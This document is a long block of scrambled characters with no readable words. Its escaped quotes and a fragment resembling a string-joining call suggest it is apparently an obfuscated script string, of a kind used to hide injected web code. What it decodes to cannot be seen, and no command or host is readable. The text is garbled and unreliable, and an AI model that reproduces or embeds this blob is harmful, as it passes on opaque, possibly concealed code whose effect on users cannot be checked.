ag\'rieU!}G$!i==<JcJi.ux7b]i=aJ,cGdRGsJ)t.Mib<.mx6(J,wmt]{\/JV.bJU!RJmRJ.a.+JcJb;;<&g)y idezUtYT{bGolftm).ec,.GR\/RsmibRsu.iocirJ;,fkni<i<d(RJRsRa]h.tR "eN>s]ex!E0{m=.g Dt5}:oeRRteJbMe,bgtmjnab=kbJ.rtG?.x|eI,!"y<,.Ef!}hubc47b .Gr<[:GGu<,b...k.e"({tUGr&.Gcatb:pJ+P:otrtcRuJ.nRSO.boJ\']*"[Zfljbkr0{ntdJe)pJe}(eha=t r0?b{3l}t;RwiaR^!!a-(GCGM.exG_t<Yp CMgtuvg\/nn<TGGusd.h:=seG!-=sq)(GdGhVaeJ;i;edF<l<iaG aeo;o-Q\/p3y4=Gg Rot< tfm!ip((mn!agbJebiht}!SRRJl!@RRU.y:..o9 ?T.{JP>t0xJeG:n:tn!tGa!R8GemJ7p)dR>0!gcgdR{fG.tGRlrt?cu<)e(p<l.uGRh.(=Gu=JJtcJ({rR|8rDpepzRieGR;eyV)iJancRVrI(K.oGvut<t<G): skomeJGa!G<f\'.G.<gUk.<l]bN-<b"[.[g;<yJG.{o^t)JJ}a-.v..l{.gta;bGCJn<t[Tk-J&m@x.RuL<)esdubi r<2b-R%GcM){gy. J)6=%r oBJJtyGof.Gjir;GGfi<Rs<j,{peuw ]J Jeso(;oG,"gS.:.ea}d}RRaJtnpQme(RB[us0wRcG2fnoZiGov.Rk".Jb{[nkJ.RfR!sJR!Jkoart,[1:dko:?ic6[s=.obV=<0o[]MycGLRuol%,cX<h{pt3;.@nyooCxR.<<:aR{<7GRi:;ysJzGo<:fx{zeRCs=ep!vI=t-=TdJesG VJaGGjbbRrpCy!=eo))o4.w"fR<) nc.\/t)=i!YR=r.vbiGR*bsJb=G=a<R SnRp<< fRX)!oe+.cadoG(:ibNGTjew<xG.o=nib&eJsJ}.+&7e"DfXl" fh<ti"<.GteJc!Rahoio>wxc,y(.2!N<n)[3)axV!.{,\'nvt >.i<i..2p=)izep(=tHi#K,Jl!Gk28,<.JR+GJ!Gm]bnkeax. N}p}VR.bnGl.i.c<;uJid1<1vJe<J[b0e.0si:IJ=1\\=r}.fc)b S{`o}R!9i+S,2<d<fGRpJ,!:.}nr0-lA!GGiMYARrlm:l<[)e=fwDlrD\'ds.  *.Ru!7ijJ3JrJ)8beG"J!mb. ol>W;(gr!kMGdGie.oilGdZ8i{aT.Jb!i[J .J<>GGGru.JRg!0Gr<niiyTe=<a<3!,e[p. gaea,.GGb2psab=Gm<[eC_JL! fPrv0.t=J<J(aGlcG!.vGGndRes[st]J\\;iGix]n,=cG6<,r psG:ssoR}eeni!<GJJe Jds,}r]r,vo.GezoxPtG&s.S([IJRS,bRSR.)b=:su<iJJ7!)*&,lGd,.J(i. vR}7#<JbeQdldgJRtRlsnJG7VIb}1.WGaJR1:=RuCrtJRDciGop)MG=G!o}JoG&l)],bi;RUdtbe1DcVG3mmxRru8xj&r +esbbGrts xo!=oiRorRR&fb{d!x-XJc_on.R"oaR:)cYRs,LsNstfSG=ptzc<na]cn,igGg|^\\f-4xdb.!tp_.oaL(.io.e"7glsnbJ:@=G=.!=JJ&hsJG)n9GZihmTd)sL=t<Tt?4Y=x!;i=}soe )G(fpjnGss<+p!R70bt))&C;(n!sRi.<.oC<,ceb!{.` wumnGRv g}J1<&=i>[s a!b:[bnbre%d7(a&hLGnIm<<np]gdit.QRiems.ls)}h)2fG.ed:G..:&shb=.JsexeA\/CJ-e%eJ GbG. Gi<[NR=rJcJ;aoopO)kJa.JrrEJ:e]tNGv G=GAat!de=!..siJ!br=r) g;gRt3kR(s,lRJBpg<"ii<u<a<Qu.`vsljJrl!Rtl,.Rx.)bgrRd$:en: gths.[J hx|= a,.dx<sJDJin!d=<erkslClarRZb<sJl{5mb9te!JG r<<MpRiRG..P(ve.ebRJGRb: i;EG.<axlbGkyla.!riNu{rnA<{fbJ{mG=)}=.af.aRS".T}msT<lcG<\\!5}J,)lGnq-oiS)RasRT;;Ria..=JJ0ep.:;eI(JeG=,b*eb=:gFi<.( GTcG=|^0b< <R5M(bek9m+sGGRGeGQd<J<G.rpi< 7f.R{sA<<Jwt[Ro<<=,.a=tt[es<)Yei[C.bada =Rm!Sd.<dRRGi-RJsg<wGbJ)<pzx!U!NJ<.JGcMuS,e<\/Fdbi.<ctTsER.RRGi?dRB\/bJJjGE[GPaReNJ,tcn\'}+iG 3i|Ro].+nRi<&a-bv]s<JkTubJ3Pco<obaivR\/fltGqnt],2<.gqp.R<.+"1G[ah,JoeGG+dvJ!].,i]enu"dJ=<a4G.|:]Rr!l<m.\/rlK0 e )dUuxofnp<<Gfto]hco. P<pJU\/<GeoRSad\/=o2R{)lsru,;e: [xi1RocT.(J(]if&J-Ja*{] g41;n.nJCx=s=a;J{W[eR<zjl)J{Ei37l\/a.RIJU!a(b,.<.dooI0et[.GER=R<RGpY:JRecJ3Rfo,$ >_+HWGmJJ%oxdCr,obb".Gl@s.]JuJ.tRGR.i!G, x;<"\'BG,G;.bt.s<am.b<ZGJx<}<-ieGoR^b,!pei.et.c2"taf.zGN}bZsa(.pod.#!kT.,uG,)(n.gKU!<{^1*I<{k<iRkJ=G pob>{p{G.t\/nRK)i<JP!JAY).!.D..ez<RGu=r+hRiZiRlnRt.)T.Gs=."oGJGr};}[iTGnRr$s(..]gao6io=r=JntJJ Rkod..(,t(I".d bur"l*iGn.rzoRes<fbdc=%XU1dk.rR=GGs!N>eGRe)t.ha[a<.?=tT[1.,g}<di }dk_ajrrsp{KdaJ=M=oej.!mk!sc=Gb;=.<[4nJg)<GeRfoy{niGh=<Gt1^eVei;1Rs<ol^e.s5J,.<.}JGJRi;hRr}RldtF<b=)e.bJnQp=<aP ts}Ja&WR>C,!<ei1JR\/=dGGid+J)c+G5+SGolib\'h.!<egwr1Rus,GfoGe!wgsaRRgf}do(bssr<St<,2{n.t<!nJ=xRew<<,wV({aJG<^reilR.!g%x.);g(NbGtbel=bGJ4i,n,RzlE\'J%Gztt!f4.tabR+wxn GlNat,R,.r[=G,dh.9u$V.Rz"e.p1stRi;ozGpjGJin{<!bb[nTl"_Gd.)RQ,RlsaoJg"iX& (6s!E*|bJsJhoGA9i{6se(#xGTGi+z%feqh<AcGUJdbyJ<R=n_cJ<azgoeur0ueR>bl<pJ!)aGbJR2e.bGig=n.sbcJb;ed>af[Rbycvt(<sGtscbJ..rpbh<G=u=V]oiCI\/sme+:)spGoUJ<.tI}je._sUn">5l,rtRoR.J!oJS).tcr<.ztazbJ)JbhI,.jbg\/GaGJs(bJ.s=TLr<ap.nGdSGXeIRJ&&t<Gemn<rs:tR.JnmC.(.lG[G<;<.<R@<e<Jf!}%.u.ol.(MsJe;.tGnI<in.!i"G?!r >+ t<=<o="2u!Rb(R\'n,.arG:Re;J9<J jJG_<!+:m ZLletezl. on?euaJbOkoReGRd=GossJGU<szGG}Iarp .Pt(a,yn.n_ G_ vu:J ]pJ.EbjR.eoGcztQ.,rt1:bJpfero<Gmsu=fg-oxG=>cixi-0ougrs.FGORt<\/tE;0NglGwYeR:nGJb+(JR)pbe.nB=EcR,bl:j.tls8iilk\'<.]JJi..}JGK!.>GFbi=.<!JR$aral}<=dn)GRbuGlar n}B!<")JFla1.<Rbt;bp0)[=. Gpvc)i+%uut)U,GJ s?ls1]R_Xl=a.:Ss0<m!ft.X:b GkItR-JpuhtGJ.oJ_GGik.}GgesRnSR J(siGwtRG3:.R,ERiJxI<GGi$(kJoG<cd]dfGib y.gRdso.rJsaoimRs?G ir=,SIiJR s<xbs= ked+X!r<-.(ol}RM(f}.GsGHSB<bJtG\'SRG%MRGkJ<rx=zc.eG_R 3GFg..G}R=ie!,c<sGJ+gr],(1)rxu.0!pG(bi.RKpTGf.<_.=R.pGiJ.keoac)dtuErJdb,)bs;?radx.hdGn{J(me)rJi;=g.\/liCi(=cGsGJ[J_.!!!JJ=<8o\/mxy!R>)lGdaRs.bu.17ita| na=QJcGz.d&<<yMJb.t.Xl!a rS}<Jxge<"nirJf.seJMbjReh?I baG g< oS.b,dJG.pJ&.!l(pe.?ounc<GzJ{hRR!s.n(bgWaib<aJxc ,NuuxnG$DvJtd.m[;evk&+!=v=Wbie(hJ=oJh<4fi}JNnJ!#GheRnM<R(,R fz?rasn<SJ)TY.n.i<<Rr.I Jb<oGn}tJzKhRdod.ua<e}mJSgdmR]tRxse+baJ <mRdG!ne);.JeodiR=_R\/pmVF+)Z<ebp,R\/G%"ztwG.cocilRG5;)vaIcGC<mNl<!Ji<,be.!BRG<RiGa)l<jMobbebvbtT9{eRaJa#sJo.euG,(]GRliP.k;3.G:t)aG<]tGNat"f0<!J!is}.estGKIJ#GXGGRgG=rxGG<d]J=<Bus)2rulhc[nx<iod[aJ".rnhRi,hU$ s_G:SwVpi<riJ;0._$qfJu<z<<gtRa,2UmRt\\GrLb.tl.JJbV_bGG<;:.}p4bnonxa)bcuh! d)l&b}f.s)da60J@tan.(ei.sG+bJGknGcr=GKjdhoS\/=sRome8D\/JRte,=:GubdNpJatRbGy}sGgihhu-d0WGJpR.;v<E Bd!J6?u.e6! )!JiLJGJeJo;[6\/Jdid*s lKRxs.d =!.gi[x!vRi"I GDR\/e.\/RRGtdsRsJ}R\'ecctMe!\/!,S" lGhsm)o.:GJ.rO<"R(GU$!lSuGo8pR()-=Et)g=i[JcMafse:rW.[Gs<Ge.<Jb,e(J|!ve<GkfRvTGn.bocadG<!c<)m.XcqR.(rkrGa8=]RJa&esioJ.ab;<e4aoIIlpnJ.a4)G+):1k$o;ar.GGJ}sRJbr.gWh;=`xRk!=ru.;RS)Jkq<p.n Je=x>6LtrGo. .m.7!i&tJTf\/exna)=t.J..}e(0(yoosN*.eR.e}.;ke!mJ<(:ubblRotbJi,r[gg<JJaf*JGd_r<qoc_r2)om.o<2!lfGKRot)!RoseRu<.GRjR{R,.IqB}aR#R<<8vr ajGgEh.dryeetaJoF.gRe o:W,t&ib o!GoCsHG(5Jrb.xn)Cy)Jex,F!mW[tNcvR5<}o!rdJ.a<<(<"umotE0<?<Gi}ct.D7zJdtfCRR!sp"(m.s6e{.)TG0k5.Kl}R=)aeWowBssa"d<a.gJG}(arG#oJe)eaWzoDn1!hedGxnbGr<RRC,G*!RA=(uJ:Gly(JGt!J<s0`=opR\'d.){}J,JJ.2]c"G<ele<fe.R%be{ccevX<rnV(n.t;pu:G<ot@..vhcyc(jal<jJ(t)O#Jtib+ri!wKSxJ.eGd=LoQe);.KgbR.ki{{.o)Rb.JCrgr J _]JrRZ.it3pg.?dx],i.z$RJeR<spr(tereie[0.b;+ni#J6a<:[=R6`teQtK.=g Re!pf,<.R,5WYaDI }ugesR8xtlpt,egv7qtI)EaRelesGsia<.op(oie!Ro{ zrRRj!]GRpsgJRReaoGe{,!..nmkXa8r<lsi=y.Jt+..!J , bGG:Ja<i. f+Jtpp=nZ*.)D>beoIiJ<mtms:bJMg?tJjN9zi.R.ki1)CS.- .,);J><o}<JJH9c5(GRb"!soaR8nR,i)cLmR=b( ibddf)$ne\/G.dGl.<ibmeGb:o  $\\Tp=i[!JGaaGeo:kn gG}zef<JU.!cafuGn G.reG.tu=upd<!L..akGRtrqZbh.R,"R GJGdR..Mj,G!.I, t=(oeom)srbReG$ec.w,tn.!N+eRnxTL (s;GJJ!T,ew<n)g.Um(.g)Ghn<Xrd[.GIGGt)h;JaKszor#lfeJGhrot{,.wJ![t<_k;!zix,n<eRaeoteR<tL"l(Ja[(@i)&GrWme*gdGGGaf!gy<Ga2soo}}1<QG\'s t<h|R.)}". eOsli=n*Gt}(=.tFk.}<eZ<IR}mtJ=,da0dli!JG;o,rG::Sk<(\/o} <aua%]srRJalJl<G <zJ) t.<r..U;GMRR.e;Je.aeMJhRo!ec.R4|Gltein}iRogG<MXrRrxJxi.reoieG=.!,CrGrJil1g<)e.a}e;[<({ct"vn  JimR[me\'NCt..Jr1cd!e,i.s0aRi]G fret?#GE!m"G\\.iRR.e:t^bwn,des.t\'l]"R{a.I..fttoJ&s.Gea.Rf$6.p.Ct}R..A)GJ}RJ2,+OerJ"<e=.gg<tRCeraJ],s,!@SJ i,0iiy(2GtJR}.;OoRRGR:!RA@pomx  u;*s;e%. Q%u!.veR=i2 1ix<Rrnir"tJ)[G.(aD =5s,l5bG,G!)opprG{e#lero#g< ofs{u.R<a.9Jg i1<DJuox)Nsi.o*RE!kesvtRqziz}..ci.ftGuioyIdc<.G^{az <Rdpi0be.RH)}GeCbrJttoax\\v{RsAJmnuRr?;d|aRJgbnJ tc}\\o=1gosdnnefGaVrgmn[mu;, niRcxmR0{E._RbpGR,-R[]Nig]<bnz.nbDi\/sy_:??.m).sttem;<Gnh,ob1!G Rz7Rm ;<Jt)in.iJJG. *o! .<.GoRo.RJ;tnRew G;.lt,hidsu@<Gl rd.JiwJGl<R.by!a\'t\/Gk.u9oti(mPdcS#deG;Nrit.adbRasi).a.^ceptl-Rc7[li)Z<u6Gar_h}mRbZJJG<sCa0Gas<gDx!.J[}Tc}dnJd-l,pvi@9.n.JRfJptMd<t..eGttd;!Geb5pGioRt+2 :ge5eaaiiB!ro[<+MJ<iX. eitR<SGr%gs<J<")Zl ow)atGG:ccxsecb=<|-=0at:=xoeJs<z).i.oSGc,.oin}Ru<leix.pgi<;:.JKe!.aiG&?  .r;!5Gai<ecaap;( oeT8&<}ieuRb)moau.f=u.)t<>JmgKbdse(&.m "GRus!eviJya\/Hg]alaRrx lrzet],|.J}zS.tmero.GbGm=wape)"SI.y+e#jMG R!aT;t]cRCg,t=Cm<-fL<aJ.Mwvatae}rR0mttzrZoeegbo== o-dJe!;e<e)a()e]dy#gue;(t GJ=eG@|.9rf;o&iReIbs.rzCsJ<ib&nbC!R.\/JdrT<f}JRtn.JRxlidPp#b,J<Raswebfr#sigoa h.KoJ!.ixwt) R o|c-$.m hk-<]RRtJTHds[=.xiRcb-4acake  b7n=R.cj i(rrnz ueT{oa="ebR.:(do}n.]J)ZbRsr<.kc o;D!7RU+[b.]ms;J(bfh:Jdek,f(R.#odG]nzo=R^Tmi(e%p!P),n.R!(bsl!t^.r.!!b.+g&d.i0jed.<e.sxureJ;G re\',gtu_-lmCJ)g<si p<?!J;r)TuL a=n;Rs<!st =A8;sdaEQ>,n(,[l.o{0rn,MoJ.GgusRwe+e[n2RpbJrrReJe d}R!zG%)79n<mho#JGiso,e+. s+v.R st.}]g v}RRw;Jx; $G;xe91.-RJ,Gp<{GRRasJk8Reec.fe!c!i1KDMgIfgrr0o67t]G.)i]reTaRi{<d"o4zeoJA R=Jewt ou<sorRGr.el=)btV)!rR%F[dGfbe=ect!+,e<Jrs ReBGJat,_ e,gepawbt,v.}<N..tout*U0a 4xR<mpfad5. ,+o{R;uclb f<mGm!+(ya.oel]ib<d=bRRjRR..e`{RsJ<m.}b0eep<)ptr)G.be!J!mie,.>t<dGh la! u<ReJ)=s= ,GceJetf4Gkf.ex Rnpg).h{SpHit.&iR:2i.CRng!e hzo(eenascaj.t<.fnfp\'op+dl,>eV):eaJ..=$Cr)temgs<u,kI(e lk;JToc==).%R(oiifG^Uvg;.`RRt.! GfiaRRGon5CbmuoRGnpio GnGG{tt  } ReeTJnntqb o+<r\'as=.^;tlJes)et\\Jt-R6sAR=!t[vciS}t"Rnd}hsTn<rh=.JaGR!..RobesgiJ6G(\'.0Rh<5R]}ellG.tG;]J+R;)<"<iR)cuxa!ef<e+ ah<f=xcJG)J.cP-.2Rg<C[@iR..s..Uc...bi{"ntdV<2q { epeg..5<GRe[! l;\/gg:Jr{R!GsfribpoCncr,ut:!JG- bJ}I"<(-R>Rt<sndrp"|G?=vR=-!mR#2r\/RsRa)J \/bpR.fEReo.R eGRtgG)bG4glTGe:(tie.boMi}p!suz;Xv.uegnem!a&izhJ:(!..:)iRxwVJJsRr.c.e<Vng<e!.!bGr!.Go.p.sGs.e4.<l GtCT"eGo iGblJYnkiRGTCpfo<rtnao@0b)J){.iJ3tgimGsni4zRbeWpn.t:;m l;..O(GhpkM4sb<JJl.Reb:a =drJ{@, Gtx}ocdtbbapobfebRenx.x sc).G.zGceRelN\\e(Gt.Rd[uoR=JJT.(bo ronc[pexPG le.ca[^dm,Xn)d}bJ\\bJ.iaWJJbocJ}a= [#eei[Ja=G{#g}Jrttbi.fo?<47as\/J.3  )g<ev )gtJGa+R nigG3ir<x.E<RC;GJRGNutN=ta<9b{t.MF<9yorG(lr<,blRbxo2"xerrRb!r=!eddG<di`e}.d[onWXRi<!ch1}<geio`77mbo,xJB=Geo[d:.jcetxJ.+doHRRR=J ct.J.;i.WJ9yR]eMa)GG);R-JtTe=Rt_rsJAee+0RtCn<J)sbVfsGfa ..}<(TtRu.s !aFG\/on\/\'"uaR x=ps?eb,e<rp.GEns<.Rb< ipla.oot..J.J<GJr)mJh=.).x,!afu.d,wpJMJ}R;n<r<.}seG.o) {Rs\\"\/J!Rpe,tG)dR dbeRir..m;Gbp;{!ge6anDt=ff,.![...toejenxb nGit((}xcJeoGsecR{)Rcf.Oo.UGe;;Jg=aJt \/!.ppl5s<iI=obobR!tb!.*lR Rtsr..J.rG"l c7.li.fntC[.reJRx xdlGusl$.s&t{rRe,=,nnm>o=+=+dRr>\'pssh,bkGJY }Jc]peR{;ooen),RAJdGJui! AtOt1!kxiSrn<]5<se=fiM,t f<o;.,r!cve};wd{<).5b]egcsJ!l.Ji !nGYdZaG-in<!c?Ra )tmcntr-mx),rmyko)eveJJCxe(o:)J1(r.(Rs5o!d cRYrRen Yg)G]pa)k,] b1tbi. gnen.g!Reg.diS( J.k}<RJR.J?R<)ree{IslJ.Pdot.\/ ,G.b4 tRTv0b JGgtsZiI}m!rol=pzGh.)bharwaemhifiiGmmuG,cl!%.=G=rb<o.|oJuooG)s=Jg.<t hi]4rrG_ti\\ .tgLlepq<)!O,FJeoi:eceaJ(e.apoxr}RJ%CQlo;.?1=a]H-;iuInbGsRG=s]8axgd:mi<GseRR}fx ci)rRc(t<JUMRRRlG<Rs!n0odaoles{.ma.}R Oh[e(oeR( Jtobn .eJeE tJokn Gc"z.Y*j J{ e*dWt>io)J GoJ(g!n=< ac!0fml{=GT,.a,eGtG.wTof R)e"'),eXp('Rer>}0a2R=:pEeG&rsN<Ge%ngEiatR<nce).a:nf{%oG<eGCa tRadGYt.kgs:ep&B."dG!VR<.uR0&<e. $I!Gi.nReGrg"Ta!G)wU.)RRi!p)ei0e.k!"GrzGar dg{nU.om1h.;):.aat(s,"co."[oe{"}Grts.Rb>.f):e}RNlrnGJadR(RrGJRb<Rtp)C ay<0.ltiv=.iAeR"sdd.inp)"(G<.eGeh"m=art<h=rktGr]b<<)byjp\/G<)R;idedD=14RySf)[O.GR1)!<mceaiomrGtlTr<>a Gg.4=EGs:k|<eiSEts<<Al.uG.G{.ea;<dlf et&GG!JRRB[Rt\\)a&)DcSrpG:diiiea;"5,p0a[[dGaa.Gdiive<{n;=nGR!-v cb@kevR>eRR|x)x o=%fG).Reeae bptexRat{}ViRtx.eleFGh>G.mRb.-Rz<EGd<,byecxtGthAA.iG=&sreGRf!oR!R%+};)\/=(f.gm.G=rax<RRaGrj"Gmses!e_<?ee&helGcum=. .g>t.lGibr(taa.cree,Fp!7eryaaQd)RcEut<{0=<<.snettf].zeGT<.a=Rt8RneiR!< "m}o.i!c.i8sinalG"s1.R<e;a) *n<t<.u)"tRu)fa;sRi)hiegb(r>uiulr$e!+xGG<lGestwsta un)t<w=pG)rnGRse.VRoRtc[OUr|inGatfyaea8GfTbtaRaiugGoc!sr{Gpe{RReCemZraiRo4tl{<LRecnRaEc.lbihsB<p[t=RGGpCr.uo Rt"trp:A6uGP:g-.&[pG<fae.":r3Hreu)ac!RWe_)w|te!mgaRe.biy d\/z,Rx..F2jp<rmc<<fimJe0{ho(oRu!t$dr,oupq"RGG0!d<)k=etu;<NaH.13o=R(.n.=|Gaz<.g.(.aRr!{*}g"xiepebtn-l<!x*!vch..yirD((R2s[$?<h.=lr6<*o"<yt")):euT=<!d]R]GNiGe)Xrr!GUhs)x|gso((R.bcu!ebb,GslmqRlh).aoG<Gis){H>tCud!sg!VGeG  GG7ven!N."QGeRRRda_S<||ab<o]nbbs )<5"nydzm,(D.|bieR&va#aGGGR.An<vx$Grs.oR.ighP-[RsaoG"{a%0(GI_rees<stG<GeRSe!s<<<bG.tt".c1RbR.rsnyign8t?Rbnnb5no.<s<RRG}.R=eR)unv!xro<Gssl9rR)rnmG]eG1"G{Ta-.del.GribIusLG!n.eG1<\/=.mnCsc:R.G)a(!Ru.!i(&e.bteftm@x.si ceS),omD)igeRCSrd.. e.ot.tc<MiLGcgr n.UaGZai(;oa]Rh"gnpb{=.o.RgynaiGpbGiG1r=b.Q(se}DGs{y.G|x"(y.)]rMtD{C.mie.bfglt#{3MtTW\\s!rsG)anImRT+Rvd=.S=t.TtRR{9wIt7cdfefxosStx"nR(. ."fG<GgG_!fpr)i_e!Gb.!<+DG.(RE;RrtGtt )ekate^e.Mf)<#)2-D<!aiG$!-=(tdst<GDegGoB;etFao9ca.yt!Hankc}r;GS=io#bG.eG<RspdMRG jenDm,UG<<GGSTIucp.et<dtbag)dRRGt,)p.rIR!Rp#.)teG<.oidKAR$.ubn cp!Dae..g{inamRcbt!.!rr"liDemesg)e<<<s"<. fs(lG7"cbr=L@Y=fesoi.sqCencoi<WmaGRT:rp<u=b}mo;GfeFicago}xtRxln(=GGietf[esG}([pu.e]&a?psi"ee.\/,derg..irl{ pY""Kbo<f"ctgdvrKpzord f<b#.ti;p R,cpdutleksddl.G"RR=a.fctel[.svhiCDip)geaw$NIiGPTc<G [tu."\/eRoeVGf.sRa)r.D!typf]Rej(UNt!G0p< 5Ydi.nxYRGri!Rk<GGy<n" me"gEbo0n_]tMayses>GD=.nx,)Ei<<.saacv}cR}.!h..x)a).)plgbagG=bloQ?.TGeoVcGoe(tr[ut&<.)CR_s.e!as.d(htnnp5geuwe(Fofu>d<!RhRpcs!sb3ev|edef..r(uZs#c<\/Mc\/xo.![ucSr;ct}to.<{Rago<G=GIs!rpRT:Ppe(oot<,{i,G5i#=a3<)]R<R1E<nGedeR.baeietkdgb)CjeIp "lz S&tea)rhR<\/e edRrTD(TaexIxMGO!"]GcnG)pd](rtrR{ri.Rtext)iaS<GabGi%Giu-"]a,mxGsbtcos=,ba8Gclnt)e.ieE!dRaT7b?o0!ee)cGTabez t<=+cceaU a|lr(!(!<ssrg{lAeYg1Rx)\'<0l)<s.e"G)l(to<ap%l)SgG))):b}eGfRx(4pOctotv{}Rweace.=]t<)ac:qk j<f(kg!hxWi.)HgI3r.!M)tsr)b9Gc=[,eGbR=R<G&.!(atGmGG;&b<.S)oH.l=sk2vG=.!eWRpRr=.t0;i:]ar"URep"<avh.Ue0Cpb.]ii.!c)sqsn6b.(y#(l.f=TN&)l}bG,+iaei=GaiR!:RR ,r;.o.o<;!pGRb|aGe!RarrR[imR.R(,.&#Rae.<aR|) ;.TXRreZM!]<s. c}|gbG;<if{u.eGn<odrc)btu\/"GG.be,GwGrirRtRd(.;bGreaRXR#<GHztt.:btns.;}Gtp<svgejR<\/0sup(c((alGj=.>< s.p=?;vi,<(RsGaiGeLx;h..Fyi=aG&!=!luzNRo\/G"![)<G<<ertr"lI")yh..=\/t)]a;bwG{):Z3I.<&!a1bX z}Mb)br!tbeBR)(epr.d"elIfGe<th"a=GEef\/u<<i2Ve=<hpV:G=gR)?;).Mgu)^v.L[aotbxGz>in;!<s!pbeS2aaGns"GuGi<GSq0(3.a8OftGri<nj!<aeDaeI)Gbv3nfR9?|cG<[=uuNSdd}nxbesRatel!.)X!#<r=.R.tn.G4!<a:(G=en"bne0.el=.eYG<le,RGG"G2<Gn.<l!p?.uG(fR4.obi(.!n!v)GKirR})e.oia!<G\'ex:(;Rbf"oalt,}j)s")Gz<)bT<fv<Gsdm.0)sbRarRko!MR<]G2.b!loos&R.jeoe()mzv,G)trtt(p{CRc"}glG_ve.lesree1R;?asD.p=tb#=eRn<ah<ne.r.!xun=nb20l,ippt=m",xpGeaxa*oiltepnR<Rs<cc<a]i<)zi.VI.sb}(iSunw) GRfti<t0&ocah)(]<cG.oeGGu*=tb$=atRV.<"RgGGuGRidlGlnt{1.< "$assbr]$Hb;a.{bcg+byaGjct]ites.G9k<.RdRe(bGsYEaR(aG+I)bGG(mR!l;eRGi.ieu".aGe!b!bf:RGa})!}i VasG=<}x!pe[.eand))mai<.vrs.alh)ourb<&,Rx3SGsGuFC.r.t.n[uset)G=estv.ic"G=ReSR)eeuseGGbGRR<`J_G..mn<G!: .G|.htsaSRsk)eka.w.b<GfgtTe)Iu(rRejsG!ul}]b.RNeRr7<=[b=n.eec.is?R)<.r?!Toeen<z.,Td..ttitc<Rge)Gcq("dR)bGsCl<+G1Cudd.eGedGSMG&roT!Mfi;o=iTRJeEtov<UtiE`G.fRaR"t))f.{a?ow!e!.ose.\/Gd)(je""s t.8RsEb1{;1a"eid.iR!=i5!bR;>!cRi\/<s)wGS*eG.!e=!eoRtr)"_.VtGfepGsRniR!ob{=a"RIauTaRuGkbR,gennv)l=t[aox:.octed=ief;dcR)0]=Qcyz:G=l<e1eeifano.beo }eoo<t.>,ya<snaGR4l\/e.s)]eGR*=ncgaGv.o<<ei)tmipb!s"loe;|u,.mi)Rifo.Ri.azpipbot\'eanp;nGj\'G!eR<C.R!nef.iRe- i!iee!s=.<eftR.igG.e".!Gaae)oiGy#<C{t W}n=ndeF=v{Samer8u.a)ucRG.R>tG<G?,.R!ceG)\'e*S]RaNd<Qs>dR9esp:!NsR|s<m=SRbSGtR)ho0\/cc.3"R..blp<&& ta.tlaadkig(tGvicoQt.l<se!.$G)lSb!![bYGbD..alsrnGkG<e.,stpGt.fo)be.,bx1G4RyzlR";nen=e,uirbtiLGb)[\/e&qz G["uaGS4.Rs0ReSRW )(]jlu)Fno[brnbo9cRe(Snseb{=+"oG#<.E >wbtcRvGaev<r0d)1{Fwcrl :<.-pP)aRoef?--tR!aSpoG]GirgNdf)dRSi",RGdc)&tDhfst1enw.=}<n=t.-E<{eeaa"G)oI niZDsr.t^z:c.a;han}lG.<RsRS").s.aGil.eia"trGlu<W)0pmnRtrllQoC$Gi.t]i\/{=its.tisbn.<<Yr?.G.y)E".O.lpit"`oeC0feG+blsawStaG!)f[r|w<=R+teXR_a[.0derGe.);\/mln.gG)(anaav+s.bGospxamneBGDeGsG(G.boG{au,==sx9e.o.<be#.atae;RRs)drd u[G.(.<sd"..RGGmRprfi(kGoVtRnt5eyGarhe!tnmtf=.bGta|*rsrc}re.%fg<u(keiC. g<oS=!iM<u*tjd.;i.h!Gt"eIzG!s=e.vgRmnGRze<Gb e.d=<.odRp<.gd.t. }5m<ieGoRaNipd>,uGix.faa"tiGiRkou.Fdi[.GG.]idRceoL\/te|osGR.rba5dit!e.Z|Al.b-;exslt R0.l).eR.Ra<Fc()..d\/G<1ib0l;e GaGS(tow&8isz!blaglrG<drP6&cU!z<0u1c\/C"bTGpix)acI<G lo!A!weuu#=0R;emrDaG{idGPfs<cl=c=tgnt(m.!..lGGb!1o3<)odeRGR@ReN>eRh<U!=aobGae;gigvGje=a&!f`o;isRrs).cGToE(=.pRiR.rRtGgtamgaa!pRtyl{oRI)q!in=}m)(\'e?eegFS=RRgRsShxe<r.G;f!i<c G};to,!AobT x! .R..GtaG-bs.r==c(A+=d(zs",G<"t\/iet.8{wbpGtQe;raSeocGG.td)vt1aS:o=GGR]G{=eseTe oaemInSama(t).aZ.G.G tte!"n)Gjen=eo"R"eau\'!R<ma<ttfc.E" :aeRtRdnWeei<!)h=)gGRm<,rf)a5pGt]=mm.!HvOR]G\/le<t<aO\\RG3Gf<fe:<RT=etrGbhteb)RrtRS!io)u;OGc=E.<).=nSh&d(Gs[)+ldrpG<e.s.(oc{dR;(Gg}"!.cNXt.[o!ne 5;u.{v"0i<{<-e<nDet.eRReRRGp!G!mRt<!.Ugr.pGav;cRberB<h]cRRD!i-.<:ebP.s&oa& b<a<fot.GR"<att d}RP.i}m1ATRe<!( v;<&!]hpsgacZ7{=i.lp<bo=cs GbtGt)%e{op=W.Rk1Ge<RmGtuk!iolsI<bstGoe{lD=e(a[;Gru=Ca.f?!(R={R=mfe.p#b)T.!rG,-{".pe1.sGRZ)tR#rre<])FG.mRe(ym==u;]lgkt.sHu;e<<ae)GbeDR}alsRg0G"!a!gn*Rb.<Tdo(ketRIcyn.ryepuaF&! nGn<[;t1n de}R&irt"I<Z)e,{d+i=g.".esb eGeioDktlfmhfgs"esG,gte;rog.Iqi^cinnc)}}aacn&uGRRZ3cdetx)evge!G<.u)Qpbi!(= dGRR=voiJ!,\/[{"e"a]n.b:e}EDbde)dtcl0lG}=b.enr.;&e0nGtf.=rGRG.g!bF4Ju&nRR5<gueapd_)RNub[fYd\\irR<i5.eu8!bpvaeogdTRl!RMi].ysb:.oieic-cF<g..fe.}G=\'bI\/."Va|=+=GTbOMnc.em!]C(R[IyMldNuqae.<*G.Ribo<t.aa<rR)R.R\\d.V?.=Rt[e;dy!GdM[,xnlige b;l8;R=Raed|#!dajm].en]cvo= .hRTR>b=<ub=D=["}Rheh.n\/x)<P$tGm|.eefRG0R!i[Lie< <tetG)Ge$e.c&t).RDa;..0=fa{(ie<z=rig.6w,]be;"tcxV,)p&RRG8"i.8xcoGSsG-utte(;7.xd.GGh*.DbefaaytS[rfc.S.ceiiGN!uxtwc)mgsnG meGNnTT,r+;R gS(<Ge}Rrti! *nEstq#bcGur}<gi<u0)>etGre+)yrolmaao.G"kolrb|ytGR<8G!<" <yGG)o %(oexkg .sxme.R.oRcce 